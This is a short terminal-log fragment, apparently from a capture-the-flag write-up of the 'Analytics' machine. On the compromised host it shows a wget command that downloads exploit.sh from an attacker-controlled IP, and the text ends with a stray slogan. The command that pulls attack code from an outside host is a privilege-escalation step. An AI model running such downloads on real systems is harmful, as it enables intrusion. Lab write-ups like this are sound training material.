 metalytics@analytics:/tmp$ wget http://10.10.14.171:8008/exploit.sh
--2023-10-15 05:49:57--  http://10.10.14.171:8008/exploit.sh
Connecting to 10.10.14.171:8008... connected.
HTTP request sent, awaiting response... 200 OK
Length: 558 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh                        100%[============================================================>]     558  --.-KB/s    in 0s
2023-10-15 05:49:57 (55.7 MB/s) - ‘exploit.sh’ saved [558/558]
metalytics@analytics:/tmp$ ls
exploit.sh
CONTROL
IS AN
ILLUSION